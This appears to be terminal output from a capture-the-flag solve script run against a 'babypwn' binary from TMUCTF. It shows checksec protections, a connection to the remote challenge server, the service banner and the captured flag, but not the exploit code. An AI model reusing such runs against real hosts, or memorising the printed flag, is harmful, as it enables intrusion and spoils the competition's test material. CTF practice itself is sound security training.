 ➜  tmu python ap.py
[*] '/home/kanra/Downloads/tmu/babypwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 194.5.207.56 on port 7010: Done
[+] Receiving all data: Done (464B)
[*] Closed connection to 194.5.207.56 port 7010
b'\n=       _____ __  __ _   _  ___ _____ ___   ___ __ ___ _        =\n=      |_   _
|  \\/  | | | |/ __|_   _| __| |_  )  \\_  ) |       =\n=        | | | |\\/| | |_| |
 (__  | | | _|   / / () / /| |       =\n=        |_| |_|  |_|\\___/ \\___| |_| |_|
 /___\\__/___|_|       =\n=
      =\n=================================================================\nHi, Plea
se enter your name: \nTMUCTF{w0w!_y0u_c0uld_f1nd_7h3_w0w!}\n\n'